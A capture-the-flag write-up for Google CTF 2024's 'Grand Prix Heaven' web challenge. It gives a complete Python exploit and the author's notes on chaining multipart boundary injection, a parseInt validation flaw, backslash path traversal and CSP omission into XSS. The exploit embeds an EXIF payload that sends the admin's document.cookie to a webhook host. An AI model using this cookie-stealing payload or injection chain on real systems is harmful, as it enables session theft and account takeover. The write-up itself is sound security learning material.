Google CTF 2024 Grand Prix Heaven
This is my solution for Grand Prix Heaven from Google 2024 CTF. I particularly enjoyed this challenge because of its detail level; multiple little vulnerabilities had to be chained together to achieve XSS on the target.
I will start with the exploit, then follow up with the notes which may help explain why the exploit does what it does.
Exploit⌗
import requests
import json
import re
import exif
import warnings
warnings.filterwarnings("ignore")
url = 'https://grandprixheaven-web.2024.ctfcompetition.com'
hook_url = 'https://webhook.site/redacted'
proxies = {'https': 'http://localhost:8080'}
def poison_img(img_bytes, payload):
image = exif.Image(img_bytes)
image['image_description'] = ''
image['user_comment'] = payload
image['datetime'] = ''
print(image.list_all())
return image.get_file()
def get_exploit_url(poisoned_img):
s = requests.Session()
s.proxies = proxies
s.verify = False
custom = json.dumps({
1: 'retrieve',
#2: 'apiparser',
f'91312389--GP_HEAVEN\r\n\r\nmediaparser--GP_HEAVEN\r\n\r\nhead_end\r\n\r\nfaves\r\n\r\nfooter': 'faves'})
data = dict(year=2005, make='Volvo', model='F1000', custom=custom)
files = dict(image=('car.jpeg', poisoned_img, 'image/jpeg'))
r = s.post(f'{url}/api/new-car', data=data, files=files, allow_redirects=False)
# first request always fail, something to do with byte stream in the internal server
r = s.post(f'{url}/api/new-car', data=data, files=files, allow_redirects=False)
if not (m := re.search(r'F1=([\w_-]+)', r.text)):
print('[-] Server error.')
exit(0)
else:
car_id = m.group(1)
car = json.loads(s.get(f'{url}/api/get-car/{car_id}').text)
img_id = car['img_id']
exploit_url = f'{url}/fave/{car_id}?F1=\media\{img_id}'
return exploit_url
if __name__ == "__main__":
payload = f'<img src onerror="fetch(`{hook_url}?d=`+document.cookie)">'
with open('./ferrari.jpeg', 'rb') as img:
img_bytes = img.read()
poisoned_img = poison_img(img_bytes, payload)
print('[+] Sending malicious request...')
exploit_url = get_exploit_url(poisoned_img)
if input("Send to admin (y/n)") == 'y':
print('[*] XSS will execute on admin browser.')
requests.post(f'{url}/report', data=dict(url=exploit_url))
print('[+] XSS executed.')
print('Exploit URL:', exploit_url)
print('[+] Exploit complete.')
Output:
python grandprix.py
['_exif_ifd_pointer', '_gps_ifd_pointer', 'image_description', 'user_comment', 'datetime']
[+] Sending malicious request...
Send to admin (y/n)y
[*] XSS will execute on admin browser.
[+] XSS executed.

Exploit URL: https://grandprixheaven-web.2024.ctfcompetition.com/fave/p-IEp8uzDaUpl75d1H5EZ?F1=\media\zRkynY8oBfO8aMVglSIB8
[+] Exploit complete.
Webhook:
Notes⌗
Important Again, these are my unedited notes, I wrote them for me and hence may contain ambiguities, inconsistencies and even mistakes. Read them with a gain of salt.
A car fans website, you can look at your favorite cars and add new ones through a form. The form supports image uploads.

Site is using a strict CSP:
default-src 'none'; script-src 'self' https://cdn.jsdelivr.net/npm/exifreader@4.22.1/dist/exif-reader.min.js; connect-src 'self'; style-src 'self'; font-src 'self'; img-src 'self';
It is also using a dedicated internal server to process templates in some weird custom format.
Hypothesis 1:
- CSP is unbypassable, we have to inject code within
selfusing the custom templating language used.

In the entire application, there is only 3 instances of innerHTML and these are all within a deprecated function within the custom templating server code which is well protected:
They are all within the mediaparser template which is not part of the whitelist at the main server:
const TEMPLATE_PIECES = [
"head_end",
"csp",
"upload_form",
"footer",
"retrieve",
"apiparser", /* We've deprecated the mediaparser. apiparser only! */
"faves",
"index",
];
We have some very vulnerable parseMultipartData code at the template server, however, we do not have direct access to it, it’s only exposed behind sanitized endpoints at the main server.
Note that the main server is communicating through a constant BOUNDARY=GP_HEAVEN variable. This can allow us to inject extra fields!
const parseMultipartData = (data, boundary) => {
var chunks = data.split(boundary);
// always start with the <head> element
var processedTemplate = templates.head_start;
// to prevent loading an html page of arbitrarily large size, limit to just 7 at a time
let end = 7;
if (chunks.length-1 <= end) {
end = chunks.length-1;
}
for (var i = 1; i < end; i++) {
// seperate body from the header parts
var lines = chunks[i].split('\r\n\r\n')
.map((item) => item.replaceAll("\r\n", ""))
.filter((item) => { return item != ''})
for (const item of Object.keys(templates)) {
if (lines.includes(item)) {
processedTemplate += templates[item];
}
}
}
return processedTemplate;
}
This is how it is called:
app.get("/fave/:GrandPrixHeaven", async (req, res) => {
const grandPrix = await Configuration.findOne({
where: { public_id: req.params.GrandPrixHeaven },
});
if (!grandPrix) return res.status(400).json({ error: "ERROR: ID not found" });
let defaultData = {
0: "csp",
1: "retrieve",
2: "apiparser",
3: "head_end",
4: "faves",
5: "footer",
};
let needleBody = defaultData;
if (grandPrix.custom != "") {
try {
needleBody = JSON.parse(grandPrix.custom);
for (const [k, v] of Object.entries(needleBody)) {
if (!TEMPLATE_PIECES.includes(v.toLowerCase()) || !isNum(parseInt(k)) || typeof(v) == 'object')
throw new Error("invalid template piece");
// don't be sneaky. We need a CSP!
if (parseInt(k) == 0 && v != "csp") throw new Error("No CSP");
}
} catch (e) {
console.log(`ERROR IN /fave/:GrandPrixHeaven:\n${e}`);
return res.status(400).json({ error: "invalid custom body" });
}
}
needle.post(
TEMPLATE_SERVER,
needleBody,
{ multipart: true, boundary: BOUNDARY },
function (err, resp, body) {
if (err) {
console.log(`ERROR IN /fave/:GrandPrixHeaven:\n${e}`);
return res.status(500).json({ error: "error" });
}
return res.status(200).send(body);
}
);
});
Can you spot the culprit? We have isNum(parseInt(k)) which is used to validate that the key is numerical. Now isNum is secure, but parseInt is overly lenient, any variable starting with a numerical digit will qualify as a number and will be included in the string.
We can look up how node needle is managing boundaries:

The multipart request sent to the template server is probably looking similar to this:
...
Content-Type: multipart/form-data; boundary=GP_HEAVEN
--GP_HEAVEN
Content-Disposition: form-data; name="0"
csp
--GP_HEAVEN
Content-Disposition: form-data; name="1"
retrieve
--GP_HEAVEN
Content-Disposition: form-data; name="2"
apiparser
--GP_HEAVEN
Content-Disposition: form-data; name="3"
head_end
--GP_HEAVEN
Content-Disposition: form-data; name="4"
faves
--GP_HEAVEN
Content-Disposition: form-data; name="image"; filename="5"
apiparser
--GP_HEAVEN
Content-Disposition: form-data; name="image"; filename="6"
footer
--GP_HEAVEN--
We control the filename (which is the key within the custom attribute of the body within the api/new-car endpoint in the main app)
...
Content-Type: multipart/form-data; boundary=GP_HEAVEN
--GP_HEAVEN
Content-Disposition: form-data; name="0"
csp
--GP_HEAVEN
Content-Disposition: form-data; name="1"
retrieve
--GP_HEAVEN
Content-Disposition: form-data; name="2"
apiparser
--GP_HEAVEN
Content-Disposition: form-data; name="3"
head_end
--GP_HEAVEN
Content-Disposition: form-data; name="4"
faves
--GP_HEAVEN
Content-Disposition: form-data; name="image"; filename="5--GP_HEAVEN
mediaparser
footer
upload_form"
apiparser
--GP_HEAVEN
Content-Disposition: form-data; name="image"; filename="6"
footer
--GP_HEAVEN--
We were able to bypass it, now we need to inject something into the EXIF tags of an image:
We are able to trigger mediaparser.js, but how do we trigger the vulnerable code path?
addEventListener("load", (event) => {
params = new URLSearchParams(window.location.search);
let requester = new Requester(params.get('F1'));
try {
let result = requester.makeRequest();
result.then((resp) => {
if (resp.headers.get('content-type') == 'image/jpeg') {
var titleElem = document.getElementById("title-card");
var dateElem = document.getElementById("date-card");
var descElem = document.getElementById("desc-card");
resp.arrayBuffer().then((imgBuf) => {
const tags = ExifReader.load(imgBuf);
descElem.innerHTML = tags['ImageDescription'].description;
titleElem.innerHTML = tags['UserComment'].description;
dateElem.innerHTML = tags['ICC Profile Date'].description;
})
}
})
} catch (e) {
console.log("an error occurred with the Requester class.");
}
});
The whole code path is stopped by image/jpeg, and there is no way we can get retrieve.js JSON to be of Content-Type: image/jpeg! We have to perform a path traversal to an image somehow!
Looking at the retrieve.js code (where Requester is defined)
class Requester {
constructor(url) {
const clean = (path) => {
try {
if (!path) throw new Error("no path");
let re = new RegExp(/^[A-z0-9\s_-]+$/i);
if (re.test(path)) {
// normalize
let cleaned = path.replaceAll(/\s/g, "");
return cleaned;
} else {
throw new Error("regex fail");
}
} catch (e) {
console.log(e);
return "dfv";
}
};
url = clean(url);
this.url = new URL(url, 'https://grandprixheaven-web.2024.ctfcompetition.com/api/get-car/');
}
makeRequest() {
return fetch(this.url).then((resp) => {
if (!resp.ok){
throw new Error('Error occurred when attempting to retrieve media data');
}
return resp;
});
}
}
We can see a really strict regular expression, but if you look closely A-z (other than including all alpha characters) does include a few suspicious characters as well, specifically the \! A quick attempt at:
www.google.com\x
We can see it gets normalized to www.google.com/x! We can use this to bypass the /api/get-car and direct it to our own image path!
We are able to inject our DOM, but it wouldn’t run, similarly, we are unable to to use the typical <img onerror> or <iframe srcdoc> due to the CSP.
After a while it seems like there is no way around this, we have to bypass the CSP… after a quick look, I was like wot! How did I not see this earlier? We can easily bypass CSP by not including it in the template at all! The condition enforces that 0 → csp, but it does not enforce the existence of a 0 to start with!
Background⌗
That’s it.
I have been wanting to release a fully-fledged writeup for this amazing challenge since last June when the CTF ended but priorities came in the way and I did not get to it.
As two months have passed and I have gotten more busy, I decided to let it go and just post my exploit and the unedited notes I wrote while solving the challenge.
Hope you enjoyed it and see you in the next one.